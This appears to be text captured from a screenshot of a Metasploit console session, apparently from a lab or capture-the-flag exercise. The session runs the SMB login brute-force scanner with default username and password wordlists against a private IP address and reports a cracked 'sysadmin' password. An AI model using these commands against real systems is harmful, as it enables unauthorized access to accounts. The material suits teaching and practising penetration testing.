 msf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > set user_file /usr/share/metasploit-fram
ework/data/wordlists/common_users.txt
user_file => /usr/share/metasploit-framework/data/wordlists/common_users.txt
msf5 auxiliary(scanner/smb/smb_login) > set pass_file /usr/share/metasploit-fram
ework/data/wordlists/unix_passwords.txt
pass_file => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf5 auxiliary(scanner/smb/smb_login) > set verbose false
verbose => false
msf5 auxiliary(scanner/smb/smb_login) > set rhosts 10.4.27.58
rhosts => 10.4.27.58
msf5 auxiliary(scanner/smb/smb_login) > run
[+] 10.4.27.58:445 - 10.4.27.58:445 - Success: '.\sysadmin:samantha'
target ×
Target IP Address : 10.4.27.58